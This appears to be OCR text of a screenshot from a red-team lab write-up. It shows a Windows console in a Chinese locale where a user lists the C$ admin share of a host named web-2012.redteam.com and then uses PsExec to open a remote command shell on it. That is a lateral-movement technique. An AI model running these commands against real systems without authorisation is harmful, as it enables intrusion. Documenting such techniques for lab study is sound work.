 C:\Users\susan\Desktop>dir \\web-2012.redteam.com\c$
驱动器 \\web-2012.redteam.com\c$ 中的卷没有标签。
卷的序列号是 0EB3-6FDA
\\web-2012.redteam.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/02/13  18:34    <DIR>          Users
2023/02/16  15:33    <DIR>          Windows
0 个文件              0 字节
5 个目录 12,945,494,016 可用字节
C:\Users\susan\Desktop>.\PsExec-tool.exe \\web-2012.redteam.com cmd
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>